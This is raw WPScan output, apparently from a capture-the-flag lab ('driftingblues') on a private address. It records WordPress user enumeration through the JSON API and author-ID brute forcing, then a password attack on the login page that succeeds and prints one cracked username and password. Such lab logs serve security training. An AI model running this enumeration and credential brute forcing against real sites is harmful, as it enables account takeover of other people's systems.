 [i] User(s) Identified:
[+] abuzerkomurcu
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Wp Json Api (Aggressive Detection)
|   - http://192.168.9.27/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] gill
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] collins
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] satanic
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] gadd
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Wp Login against 5 user/s
[SUCCESS] - gill / interchangeable
Trying gadd / Author Time: 00:00:49 <=============================> (4512 / 5448) 82.81%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: gill, Password: interchangeable
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Feb 20 16:07:07 2022
[+] Requests Done: 4579
[+] Cached Requests: 11
[+] Data Sent: 1.612 MB
[+] Data Received: 32.553 MB
[+] Memory used: 171.809 MB
[+] Elapsed time: 00:00:51
driftingblues